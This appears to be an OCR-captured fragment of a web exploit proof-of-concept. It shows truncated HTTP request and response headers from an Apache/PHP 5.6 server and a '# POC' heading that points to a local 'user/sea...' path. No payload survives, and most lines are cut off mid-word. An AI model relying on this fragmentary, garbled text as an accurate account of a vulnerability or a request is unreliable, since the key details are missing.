
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Cookie: PHPSESSID=fuobifeugni2gnt2k
Connection: keep-alive

HTTP/1.1 200 OK

Date: Wed, 24 Oct 2018 21:00:14 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Expires: Thu, 19 Nov 1981 08:52:00 
Cache-Control: no-store, no-cache,
Pragma: no-cache

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Transfer-Encoding: chunked

Content-Type: text/html; charset=UT
# POC: 

# 2)

# http://localhost/[PATH]/user/sea
# 
